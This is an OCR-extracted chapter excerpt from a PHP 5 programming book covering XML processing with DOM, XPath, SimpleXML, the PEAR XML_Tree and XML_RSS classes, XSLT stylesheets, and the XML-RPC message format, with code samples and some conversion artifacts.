Parsing a simple X(HT)ML file with a SAX parser is a lot of work. Using the DOM (http://www.w3.org/TR/DOM-Level-3-Core/) method is much easier, but you pay a price—memory usage. Although it might not be noticeable in our small example, it's definitely noticeable when you parse a 20MB XML file with the DOM method. Rather than firing events for every element in the XML file, DOM creates a tree in memory containing your XML file. Figure 8.1 shows the DOM tree that represents the file from the previous section.

8.3 Parsing XML 227



**Fig. 8.1** DOM tree.

We can show all the content without tags by walking through the tree of objects. We do so in this example by recursively going over all node children:

```
1 <?php
 2 $dom = new DomDocument();
 3 $dom->load('test2.xml');
 4 $root = $dom->documentElement;
 5 
 6 process_children($root);
 7 
 8 function process_children($node)
 9 {
10 $children = $node->childNodes;
11
12 foreach ($children as $elem) {
13 if ($elem->nodeType == XML_TEXT_NODE) {
14 if (strlen(trim($elem->nodeValue))) {
15 echo trim($elem->nodeValue)."\n";
16 }
17 } else if ($elem->nodeType == XML_ELEMENT_NODE) {
18 process_children($elem);
19 }
```
20 } 21 } 22 ?>

The output is the following:

XML Example Moved to example.org .

foo & bar

The example shows some very simple DOM processing. We only read attributes of elements and do not call any methods. In line 4, we retrieve the root element of the DOM document that was loaded in line 3. For every element we encounter, we call process\_children() (in lines  $6$  and  $18$ ), which iterates over the list of child nodes (line 12). If the node is a text node, we echo its value (lines 13–16) and if it's an element, we call process\_children recursively (lines 17–18). The DOM extension is more powerful than what is shown in this example. It implements almost all the functionality described in the DOM2 specification.

The following example uses the getAttribute() methods of the DomElement class to return the background attribute of the body tag:

```
 1 <?php
2 $dom = new DomDocument();
 3 $dom->load('test2.xml');
 4 $root = $dom->documentElement;
 5
 6 process_children($root);
 7
 8 function process_children($node)
 9 {
10 $children = $node->childNodes;
11
12 foreach ($children as $elem) {
13 if ($elem->nodeType == XML_ELEMENT_NODE) {
14 if ($elem->nodeName == 'body') {
15 echo $elem->getAttributeNode('background')
                  \rightarrow->value. "\n";
16 }
17 process_children($elem);
18 }
19 }
20 }
21 ?>
```
8.3 Parsing XML 229

We still need to recursively search through the tree to find the correct element, but because we know about the structure of the document, we can simplify the example:



Line 4 is the main processing line. First, we request the documentElement of the DOM document, which is the root node of the DOM tree. From that element, we request all child elements with tag name  $\frac{1}{2}$  by using getElements-ByTagName. Then, we want the first item in the list (because we know that it is the first body tag in the file is the correct one). In line 5, we request the background attribute with getAttributeNode, and display its value by reading the value property.

**8.3.2.1 Using XPath** By using XPath, we can further simplify the previous example. **XPath** is a query language for XML documents, and it is also used in XSLT for matching nodes. We can use XPath to query a DOM document for certain nodes and attributes, similar to using SQL to query a database:



**8.3.2.2 Creating a DOM Tree** The DOM extension can do more than parse XML. It can create an XML document from scratch. In your script, you can build a tree of objects that you can dump to disk as an XML file. This ideal way to write XML files is not easy to do from within a script, but we're going to do it anyway. In this example, we create a file with content similar to that shown in the example XML file we used in the previous section. We cannot guarantee that the file will be exactly the same because the DOM extension might not handle the whitespace in the XML file as cleanly as a human would. Let's start by creating the DOM object and the root node:

```
<?php
     $dom = new DomDocument();
     $html = $dom->createElement('html');
     $html->setAttribute("xmlns", "http://www.w3.org/1999/xhtml");
     $html->setAttribute("xml:lang", "en");
     $html->setAttribute("lang", "en");
     $dom->appendChild($html);
```
First, a DomDocument class is created with new DomDocument(). All elements are created by calling the createElement() method of the DomDocument class or  $c$ reateTextNode() for text nodes. The name of the element—in this case,  $h$ tml is passed to the method, and an object of the type DomElement is returned. The returned object is used to add attributes to the element. After the  $D$ omElement has been created, we add it to the DomDocument by calling the appendChild() method. Then, we add the head to the html element and a title element to the head element:

```
$head = $dom->createElement('head');
$html->appendChild($head);
$title = $dom->createElement('title');
$title->appendChild($dom->createTextNode("XML Example"));
$head->appendChild($title);
```
As before, we first create a  $\Delta$  DomElement object (for example, head) by calling the createElement() method of the DomDocument object, and then we add the newly created object to the existing DomElement object (for example, \$html) with  $a$ ppendChild(). We then add the body element with its background attribute. Then, we add the 'p' element, which contains the main content of our X(HT)ML document, as a child of the body element:

```
/* Create the body element */
$body = $dom->createElement('body');
$body->setAttribute("backgound", "bg.png");
$html->appendChild($body);
/* Create the p element */
$p = $dom->createElement('p');
$body->appendChild($p);
```
The contents of our  $\langle \varphi \rangle$  element are more complicated. It consists (in order) of a text element ("Moved to "), an  $\langle a \rangle$  element, another text element (our dot), the  $\langle$ br> element, and finally, a third text element ("foo & bar"):

8.4 SimpleXML 231

```
/* Add the "Moved to" */
$text = $dom->createTextNode("Moved to ");
$p->appendChild($text);
/* Add the a */$a = $dom->createelement('a');
$a->setAttribute("href", "http://example.org/");
$a->appendChild($dom->createTextNode("example.org"));
$p->append_child($a);
/* Add the ".", br and "foo & bar" */
$text = $dom->createTextNode(".");
$p->appendChild($text);
$br = $dom->createElement('br');
$p->appendChild($br);
$text = $dom->createTextNode("foo & bar");
$p->appendChild($text);
```
When we're finished creating the DOM of our X(HT)ML document, we echo it to the screen:

```
echo $dom->saveXML();
?>
```
The output resembles our original document, but without some of the whitespace (which is added here for readability):

```
<?xml version="1.0"?>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
   <head>
     <title>XML Example</title>
   </head>
   <body background="bg.png">
     <p>Moved to <a href="http://example.org/">example.org</a>.
    ➥<br>foo &amp; bar</p>
   </body>
\langle/html>
```
# **8.4 SIMPLEXML**

The **SimpleXML extension**, enabled by default in PHP 5, is the easiest way to work with XML. You don't need to remember a difficult DOM API. You just access the XML through a data structure representation. Here are its four simple rules:

- **1.** Properties denote element iterators.
- **2.** Numeric indices denote elements.
- **3.** Non-numeric indices denote attributes.
- **4.** String conversion allows access to TEXT data.

By using these four rules, you can access all the data from an XML file.

# **8.4.1 Creating a SimpleXML Object**

You can create a SimpleXML object in any of three ways, as shown in this example:

```
<?php
   $sx1 = simplexml_load_file('example.xml');
$string = <<<XML
<?xml version='1.0'?>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
   <head>
     <title>XML Example</title>
   </head>
   <body background="bg.png">
     <p>
       Moved to <a href="http://example.org/">example.org<a>.
    \langle/p>
     <pre>
       foo
     </pre>
    <sub>z</sub></sub>
       Moved to <a href="http://example.org/">example.org</a>.
    \langle/p>
   </body>
</html>
XML;
   $sx2 = simplexml_load_string($string);
   $sx3 = simplexml_load_dom(new DomDocument());
?>
```
In the first method, simplexml\_load\_file() opens the specified file and parses it into memory. In the second method, \$string is created and passed to the function simplexml\_load\_string() . In the third method, simplexml\_load\_dom() imports a DomDocument created with the DOM functions in PHP. In all three cases, a SimpleXML object is returned. The simplexml\_load\_dom() function in SimpleXML extension has a brother in the DOM extension, called dom\_import\_simplexml(). These related functions allow

Gutmans\_ch08 Page 233 Thursday, September 23, 2004 2:45 PM

8.4 SimpleXML 233

you to share the same XML structure between both extensions. You can, for example, modify simple documents with SimpleXML and more complicated ones with DOM.

## **8.4.2 Browsing SimpleXML Objects**

The first rule is "Properties denote element iterators," which means that you can loop over all  $\langle p \rangle$  tags in the  $\langle \text{body} \rangle$ , like this:

```
<?php
   foreach ($sx2->body->p as $p) {
   }
?>
```
The second states "Numeric indices denote elements," which means that we can access the second  $\langle p \rangle$  tag with

```
<?php
   $sx->body->p[1];
?>
```
The third rule is "Non-numeric indexes denote attributes," which means that we can access the background attribute of the body tag with

```
<?php
   echo $sx->body['background'];
?>
```
The last rule, "String conversion allows access to TEXT data," means we can access all text data from the elements. With the following code, we echo the contents of the second  $\langle p \rangle$  tag (thus combining rules 2 and 4):

```
<?php
   echo $sx->body->p[1];
?>
```
However, the output doesn't show Moved to example.org.. Rather, it shows Moved to .. As you can see, accessing TEXT data from a node will *not* include its child nodes. You can use the asXML() method to include child nodes, but this will also add all the text. Using strip\_tags() prevents this. The following example outputs Moved to example.org:

```
<?php
  echo strip_tags($sx->body->p[1]->asXML()) . "\n";
?>
```
If you want to iterate over all child elements of the body node, use the children() method of the SimpleXML element object. The following example iterates over all children of <br/>body>:

```
<?php
   foreach ($sx->body->children() as $element) {
    /* do something with the element */
   }
?>
```
If you want to iterate over all the attributes of an element, the attributes() method is available to you. Let's iterate over all the attributes of the first  $\langle a \rangle$  tag:

```
<?php
   foreach ($sx->body->p[0]->a->attributes() as $attribute) {
     echo $attribute . "\n";
   }
?>
```
# **8.4.3 Storing SimpleXML Objects**

You can store a changed or manipulated structure or a subnode to disk. You use the asXML() method to do this, which you can call on any SimpleXML object:

```
<?php
  file_put_contents('filename.xml', $sx2->asXML());
?>
```
# **8.5 PEAR**

In some cases, none of the previous techniques may be appropriate. For example, the DOM XML extension might not be available, or you might want to parse something very specific and don't want to build a parser yourself. **PEAR** contains classes that deal with parsing XML, which might be useful. We'll cover two of them: XML\_Tree and XML\_RSS. XML\_Tree is useful for building XML documents through a tree when the DOM XML extension is not available or when you want to build a document fast without too many features. XML\_RSS

### 8.5 PEAR 235

can parse RSS files. **RSS** files are XML documents describing the last few items of (for example) a news site.

# **8.5.1 XML\_Tree**

Building an XML document with XML\_Tree is quite easy, and can be done when the DOM XML extension is not available. You can install this PEAR class by typing pear install XML\_Tree at your command prompt. To show you the difference between XML\_Trees and the "normal" DOM XML method, we're going to build the same X(HT)ML document again.

```
<?php
     require_once 'XML/Tree.php';
     /* Create the document and the root node */
     $dom = new XML_Tree;
     $html =& $dom->addRoot('html', '',
             array (
                  'xmlns' => 'http://www.w3.org/1999/xhtml',
                  'xml:lang' => 'en',
                  'lang' => 'en'
            )
     );
     /* Create head and title elements */
     $head =& $html->addChild('head');
     $title =& $head->addChild('title', 'XML Example');
     /* Create the body and p elements */
     $body =& $html->addChild('body', '', array ('background' =>
     \blacktriangleright'bg.png'));
     $p =& $body->addChild('p');
     /* Add the "Moved to" */
     $p->addChild(NULL, "Moved to ");
     /* Add the a */$p->addChild('a', 'example.org', array ('href' => 
     ➥'http://example.org'));
     /* Add the ".", br and "foo & bar" */
     $p->addChild(NULL, ".");
     $p->addChild('br');
     $p->addChild(NULL, "foo & bar");
     /* Dump the representation */
     $dom->dump();
```
?>

As you can see, it's much easier to add an element with attributes and (simple) content with XML\_Tree. For example, look at the following line that adds the a element to the p element:

```
$p->addChild('a', 'example.org', array ('href' => 
➥'http://example.org'));
```
Instead of four method calls, you can add it with a one liner. Of course, the DOM XML extension has many more features than  $x_{ML\_Tree}$ , but for simple tasks, we recommend this excellent PEAR Class.

## **8.5.2 XML\_RSS**

RSS (RDF Site Summary, Really Simple Syndication) feeds are a common use of XML. **RSS** is an XML vocabulary to describe news items, which can then be integrated (also called **content syndication**) into your own web site. PHP.net has an RSS feed with the latest news items at http://www.php.net/news.rss. You can find the dry specs of the RSS specification at http://web.resource.org/ rss/1.0/spec, but it's much better to see an example. Here is part of the RSS file we're going to parse:

```
<?xml version="1.0" encoding="UTF-8"?>
<rdf:RDF
     xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
     xmlns="http://purl.org/rss/1.0/"
     xmlns:dc="http://purl.org/dc/elements/1.1/"
>
<channel rdf:about="http://www.php.net/">
     <title>PHP: Hypertext Preprocessor</title>
     <link>http://www.php.net/</link>
     <description>The PHP scripting language web site</description>
     <items>
          <rdf:Seq>
           <rdf:li rdf:resource="http://qa.php.net/" />
           <rdf:li rdf:resource="http://php.net/downloads.php" />
          </rdf:Seq>
    </items>
</channel>
<!-- RSS-Items -->
<item rdf:about="http://qa.php.net/">
     <title>PHP 4.3.5RC1 released!</title>
     <link>http://qa.php.net/</link>
     <description>PHP 4.3.5RC1 has been released for testing. This is
     ➥the first release candidate and should have a very low number
     ➥of problems and/or bugs. Nevertheless, please download and test
     ➥it as much as possible on real-life applications to uncover any
     ➥remaining issues. List of changes can be found in the NEWS
     ➥file.</description>
```
### 8.5 PEAR 237

```
<dc:date>2004-01-12</dc:date>
</item>
<item rdf:about="http://www.php.net/downloads.php">
      <title>PHP 5.0 Beta 3 released!</title>
      <link>http://www.php.net/downloads.php</link>
      <description>PHP 5.0 Beta 3 has been released. The third beta of
      ➥PHP is also scheduled to be the last one (barring unexpected
      ➥surprises). This beta incorporates dozens of bug fixes since
      ➥Beta 2, better XML support and many other improvements, some
      ➥of which are documented in the ChangeLog. Some of the key
      ➥features of PHP 5 include: PHP 5 features the Zend Engine 2.
      ➥XML support has been completely redone in PHP 5, all
      ➥extensions are now focused around the excellent libxml2
      ➥library (http://www.xmlsoft.org/). SQLite has been bundled
      ➥with PHP. For more information on SQLite, please visit their
      ➥website. A new SimpleXML extension for easily accessing and
      ➥manipulating XML as PHP objects. It can also interface with
      ➥the DOM extension and vice-versa. Streams have been greatly
      ➥improved, including the ability to access low-level socket
      ➥operations on streams.<description><dc:date>2003-12-21<
      ➥dc:date>
</item>
<!-- / RSS-Items PHP/RSS -->
\langle /rdf:RDF>
```
This RSS files consists of two parts: the header, describing the site from which the content is syndicated, and a list of available items. The second part consists of the news items. We don't want to refetch the RSS file from http:// php.net every time a user visits a page that displays this information. Thus, we're going to add some caching. Downloading the file once a day should be sufficient because news isn't updated more often than daily. (On php.net, other sites might have different policies.)

We're going to use the PEAR:: XML\_RSS class that we installed with pear install XML\_RSS. Here is the script:

```
<?php
   require_once "XML/RSS.php";
   $cache_file = "/tmp/php.net.rss";
```
First, as shown previously, we include the PEAR class and define the location of our cache file:

```
 if (!file_exists($cache_file) ||
     (filemtime($cache_file) < time() - 86400))
 {
     copy("http://www.php.net/news.rss", $cache_file);
 }
```
Next, we check whether the file has been cached before and whether the cache file is too old (86,400 seconds is one day). If it doesn't exist or is too old, we download a new copy from php.net and store it in the cache file:

```
 $r =& new XML_RSS($cache_file);
 $r->parse();
```
We instantiate the  $x_{ML\_RSS}$  class, passing our RSS file, and call the parse() method. This method parses the RSS file into a structure that can be fetched by other methods, such as  $getChannelInfo()$  that returns an array containing the title, description, and link of the web site, as shown here:

```
array(3) {
   ["title"]=>
   string(27) "PHP: Hypertext Preprocessor"
  ["link"]=>
   string(19) "http://www.php.net/"
   ["description"]=>
   string(35) "The PHP scripting language web site"
}
```
getItems() returns the title, description, and link of the news item. In the following code, we use the  $g$ etItems() method to loop over all items and display them:

```
 foreach ($r->getItems() as $value) {
      echo strtoupper($value['title']). "\n";
      echo wordwrap($value['description']). "\n";
      echo "\t{$value['link']}\n\n";
   }
?>
```
When you run the script, you will see that it outputs the news items from the RSS file:

```
PHP 4.3.5RC1 RELEASED!
```
PHP 4.3.5RC1 has been released for testing. This is the first release candidate and should have a very low number of problems and/or bugs. Nevertheless, please download and test it as much as possible on real-life applications to uncover any remaining issues. List of changes can be found in the NEWS file.

http://qa.php.net/

8.6 Converting XML 239

### PHP 5.0 BETA 3 RELEASED!

PHP 5.0 Beta 3 has been released. The third beta of PHP is also scheduled to be the last one (barring unexpected surprises). This beta incorporates dozens of bug fixes since Beta 2, better XML support and many other improvements, some of which are documented in the ChangeLog. Some of the key features of PHP 5 include: PHP 5 features the Zend Engine 2. XML support has been completely redone in PHP 5, all extensions are now focused around the excellent libxml2 library (http://www.xmlsoft.org/). SQLite has been bundled with PHP. For more information on SQLite, please visit their website. A new SimpleXML extension for easily accessing and manipulating XML as PHP objects. It can also interface with the DOM extension and vice-versa. Streams have been greatly improved, including the ability to access low-level socket operations on streams.

http://www.php.net/downloads.php

# **8.6 CONVERTING XML**

You might want to convert an XML document into something else, such as an HTML document, a text file, or an XML file in a different format. The standard method for converting an XML document to another format is by using **XSLT** (eXtensible Stylesheet Language Transformations). XSLT is complex, so we are not going over all the details of the XML vocabulary. If you to learn more about XSLT, you can find the full specification at http://www.w3.org/TR/xslt.

If XSLT doesn't do what you want, you might need to resort to other solutions. The XML\_Transformer PEAR class is one possible solution. With XML\_Transformer, you can do XML transformations with PHP without the need for XSLT or external libraries.

## **8.6.1 XSLT**

To use the XSLT functions in PHP, you need to install the latest version of the libxslt library, which implements the necessary functions for transformations. If you use Windows, you can copy the libxslt.dll file from the dlls directory of the PHP distribution to a location on your path (for example, c:\winnt\system32). Enabling the extension on UNIX is done by adding - with-xsl to your configure line and recompiling. Windows users can uncomment the extension=php\_xsl.dll line in the php.ini file.

As explained earlier, you can use XSLT to transform your XML documents into another format. We're going to transform a file similar to our RSS file into an X(HT)ML file by applying stylesheets to the XML document. **Stylesheets** are used for all transformations done with XSLT to map the elements in the source XML file with a template for each element. The first part of the XSL stylesheet contains options for input and output. We want to output the result as an HTML document with  $\text{min} = -\text{type}$  'text/html/' in the ISO-8859-1 encoding. The namespace for the XSL declaration is defined as  $x_{s1}$ ,

meaning that every element related to XSL has the prefix xsl: in front of the tag name (for example, xsl:output):

```
<?xml version="1.0"?>
<xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL
➥Transform">
<xsl:output encoding='ISO-8859-1'/>
<xsl:output method='html' indent='yes' media-type='text/xhtml'/>
```
The templates follow the leader section shown earlier. The match attribute of the xsl:template element is used to select elements in the document. In the first template, all "rdf" elements in the document will be matched. Because this is the root element of our document, the template is only applied once. When an element is matched by a template, the contents of the xsl:template are copied to the output document, with the exception of elements belonging to the XSL namespace that have a special meaning:

```
<xsl:template match="rdf">
\langlehtml\rangle<head>
   <title><xsl:value-of select="channel/title"/></title>
</head>
<body>
   <xsl:apply-templates/>
</body>
</html>
</xsl:template>
```
The <xsl:value-of /> tag "returns" the value of an element or attribute specified in the select attribute. In the template shown here, the contents of the title child of the channel element is inserted into the  $\langle$ title  $\rangle$  tag in the output document. References are usually relative to the element that has been matched.

If you want to include the contents of an attribute, rather than an element, you need to add the @ as prefix; for example, to select the "href" attribute in <a href="http://www.example.org"></a>, you can use <xsl:value-of select="@href"/> (providing the element that is matched by the template is the "a" element).

Another special tag in the previous snippet—the <xs1:apply-templates /> tag—tells the XSL processor to continue processing child elements.

```
<xsl:template match="channel">
   <h1><xsl:value-of select="title"/></h1>
   <p><xsl:value-of select="description"/></p>
   <xsl:apply-templates select="items"/>
</xsl:template>
```
Gutmans\_ch08 Page 241 Thursday, September 23, 2004 2:45 PM

8.6 Converting XML 241

If you don't want to process all elements of the current matched element, you can select an element to process with the select attribute of the <xsl:apply-templates /> tag, similar to the match attribute of the <xsl:template /> tag. In the previous template, we continue processing child elements of the type "items" only, skipping "title", "link," and "description".

```
<xsl:template match="Seq">
   <ul>
     <xsl:apply-templates />
  \langle/ul>
</xsl:template>
<xsl:key name="l" match="item" use="@about"/>
<xsl:template match="li">
   <li>
     <a href="#{generate-id(key('l',@resource))}">
       <xsl:value-of select="key('l',@resource)/title"/>
    \langle/a>
   </li>
</xsl:template>
<xsl:template match="item">
  \frac{1}{2} <a name="{generate-id()}">
   <h2><xsl:value-of select="title"/></h2>
   <p>
     <xsl:value-of select="description"/>
  \langle/p>
   <p>
     <xsl:element name="a">
       <xsl:attribute name="href"><xsl:value-of select="link"/></
      ➥xsl:attribute>
       <xsl:text>[more]</xsl:text>
     </xsl:element>
  \langle/p>
\langlea>
</xsl:template>
</xsl:stylesheet>
```
The rest of the stylesheet makes a crosslink between the li childs of the "items" tag with the <item/>s. The XSLT magic used is beyond the scope of this chapter. Other interesting XSL elements in the template for "item" are <xsl:element/> and <xsl:attribute/>, which enable you to use the content of a value as an attribute for an output element. <a href="<xsl:value-of select="link"/> would not be valid. XML and XSL files are just forms of XML documents. Instead, you need to create an element in the output document with <xsl:element name="a"/> and add the attributes with <xsl:attribute name="href"/>, as shown in the previous template.

The modified RSS file is included here with all the namespace modifiers

removed, which would have made the example unnecessarily complex:

```
<?xml version="1.0" encoding="UTF-8"?>
<rdf>
<channel about="http://www.php.net/">
  <title>PHP: Hypertext Preprocessor</title>
   <link>http://www.php.net/</link>
   <description>The PHP scripting language web site</description>
   <items>
     <Seq>
       <li resource="http://qa.php.net/" />
       <li resource="http://www.php.net/news.rss" />
    \langle Seq>
   </items>
</channel>
<item about="http://qa.php.net/">
  <title>PHP 4.3.0RC4 Released</title>
   <link>http://qa.php.net/</link>
   <description>
     Despite our best efforts, it was necessary to make one more
   ➥release candidate, hence PHP 4.3.0RC4.
   </description>
</item>
<item about="http://www.php.net/news.rss">
  <title>PHP news feed available</title>
   <link>http://www.php.net/news.rss</link>
   <description>
     The news of PHP.net is available now in RSS 1.0 format via our
    ➥new news.rss file.
   </description>
\langleitem\rangle\langle/rdf
```
Now that we have both the stylesheet and the XML source file, we can use PHP to apply the stylesheet to the XML document. We use the XSLT functions with the files php.net.xsl and php.net-stripped.rss, and echo the output to screen:

```
<?php
$dom = new domDocument();
$dom->load("php.net.xsl");
$proc = new xsltprocessor;
$xsl = $proc->importStylesheet($dom);
$xml = new domDocument();
$xml->load('php.net-stripped.rss');
```
Gutmans\_ch08 Page 243 Thursday, September 23, 2004 2:45 PM

8.6 Converting XML 243

```
$string = $proc->transformToXml($xml);
echo $string;
?>
```
**Tip:** You can use the same loaded XSLT stylesheet from  $\phi$ dom->load() for the transformation of multiple XML documents (such as \$proc->transform-ToXml(\$xml) ). This saves the overhead of parsing the XSLT stylesheet.

When you call this script through your browser, the result is something like what is displayed in Figure 8.2.



**Fig. 8.2** Output of the XSLT transformation.

In addition to the transformToXml() method, two more XSLT processing functions are available to convert documents: transformToDoc() and transform-ToUrl(). transformToDoc() outputs a DomDocument that can then be processed further with the standard DOM functions described earlier. transformToUri() renders to a URI, given as the second parameter to the function, as shown here:

Gutmans\_ch08 Page 244 Thursday, September 23, 2004 2:45 PM

244 XML with PHP 5 Chap. 8

```
<?php
$proc->transformToUri($xml, "/tmp/crap.html");
?>
```
# **8.7 COMMUNICATING WITH XML**

Applications currently communicate via the Internet in several ways, most of which you already know. TCP/IP and UDP/IP are used, but are only low-level transport protocols. Communication between systems is difficult because systems store data in memory using different methods. For example, Intel has a different order of data in memory (Little Endian) than PowerPCs (Big Endian). Another major point was that people just wanted a solid cross-platform technology communication system. One solution is RPC (Remote Procedure Calls), but it's not easy to use, and it's implemented differently by Windows than by most UNIX platforms. XML is often the best solution. XML was developed to "promote" interoperability between systems. It allows applications on different systems to communicate using a standard format. XML is ASCII data, so the differences between systems (such as Endianess) is minimized. Other differences, such as date representation, still exist. One platform might specify wed Dec 25 16:58:40 CET 2002, another just Wed 2002-12-25. XML-RPC and SOAP are both XML-based protocols. SOAP is the broader protocol, designed specifically for communication, and is well-supported.

# **8.7.1 XML-RPC**

Let's start with the simplest way of communication: XML-RPC.

**8.7.1.1 Messages XML-RPC** is a request-response protocol. For every request to a server, a response is returned. The response can be a valid result or an error. Both the request and response packets are encoded as XML. The values in the packets are encoded with different elements. The XML-RPC specification defines a number of scalar types to which the data that is going to be transported must be converted (see Table 8.1).





Gutmans\_ch08 Page 245 Thursday, September 23, 2004 2:45 PM

8.7 Communicating with XML 245

When a value is transported, it is wrapped inside a  $\langle$   $\rangle$  tag, like this:

<value><dateTime.iso8601 />20021221R14:12:81</dateTime.iso8601> ➥<value>

Two compound data types are available: <array /> for non-associative arrays, and  $\langle$  struct  $\rangle$  for associative arrays. Here is an example of an  $\langle$  array  $\rangle$ :

```
<array>
  <data>
   <value><int>1</int></value>
  <value><string>Hello!</string</value>
  </data>
</array>
```
As you can see, the values 1 and Hello! are wrapped into the <data /> element, which is a child of the  $\langle \text{array} \rangle$  > element. In addition,  $\langle \text{}} \rangle$  > elements have a key associated with a value, so the XML looks slightly more complicated:

```
<struct>
  <member>
   <name>key-een</name>
   <value><int>1</int></value>
  </member>
  <member>
   <name>key-zwei</name>
   <value><int>2</int></value>
  </member>
</struct>
```
The values (both scalar and compound) are wrapped inside special tags in requests and responses, which you can see in the following sections.

8.7.1.2 Request Requests in XML-RPC are normal POST requests to an HTTP server with some special additions:

```
POST /chapter_14/xmlrpc_example.php HTTP/1.0
User-Agent: PHP XMLRPC 1.0
Host: localhost
Content-Type: text/xml
```
The Content-Type is always text/xml.

Content-Length: 164

<?xml version="1.0"?>

Next, an XML declaration appears. The body consists solely of an XML document, as follows:

```
<methodCall>
  <methodName>hello</methodName>
 <params>
   <param>
    <value><string>Derick</string></value>
   </param>
</params>
</methodCall>
```
Every RPC request call consists of the  $\epsilon_{\text{methodCall}}$  /> tag, followed by the <methodName /> tag that specifies the name of the remote function to call. Parameters can be passed. Each parameter is passed inside a  $\epsilon_{\text{param}}$  /> element. The param elements are grouped and enclosed in the  $\epsilon$  params  $\epsilon$  element, a child of the  $\epsilon$ methodCall  $\rightarrow$  element. The XML-RPC packet in the previous example code calls the remote "hello" function, passing the parameter Derick.

